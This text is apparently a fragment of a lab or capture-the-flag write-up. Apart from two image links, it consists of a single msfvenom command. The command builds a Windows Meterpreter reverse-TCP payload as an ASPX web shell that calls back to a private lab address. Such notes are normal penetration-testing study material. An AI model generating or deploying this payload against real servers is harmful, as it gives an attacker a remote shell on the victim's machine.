 msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.26 LPORT=1234 -f aspx -o shell.aspx